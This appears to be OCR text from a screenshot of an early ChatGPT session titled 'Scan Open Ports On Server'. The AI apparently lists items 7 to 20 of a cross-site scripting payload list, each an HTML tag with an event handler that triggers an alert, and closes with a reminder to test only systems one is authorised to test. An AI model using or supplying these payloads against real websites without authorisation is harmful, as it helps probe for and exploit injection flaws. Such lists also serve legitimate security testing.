 ChatGPT: Optimizing Language
Scan Open Ports On Server
chat.openai.com/chat
D
Gmail
YouTube
Maps
whatsapp web
VirusTotal
Whois Lookup
Ulektzbook
PDF converter
New chat
Scan Open Ports On Ser
New chat
Clear conversations
Dark mode
OpenAI Discord
Updates & FAQ
Log out
7. `<marquee onstart=alert("XSS")>
8. `<select><option onmouseover=alert("XSS")>`
9. `<video><source onerror=alert("XSS")>`
10. `<audio><source onerror=alert("XSS")>`
11. `<body onbeforeunload=alert("XSS")>`
12. `<body onunload=alert("XSS")>`
13. `<body onhashchange=alert("XSS")>`
14. `<body onpopstate=alert("XSS")>`
15. `<body onresize=alert("XSS")>`
16. `<body onscroll=alert("XSS")>`
17. `<body onstorage=alert("XSS")>`
18. `<body ononline=alert("XSS")>`
19. `<body onoffline=alert("XSS")>`
20. `<body ondeviceorientation=alert("XSS")>`
Note: It is important to follow ethical guidelines and the laws in your jurisdiction when
performing security testing. You should only perform testing activities on systems that you
have explicit permission to access,
Stop generating
ChatGPT Jan 30 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
1
29°C
Haze
Search
D
ENG
IN
12:06
05-02-2023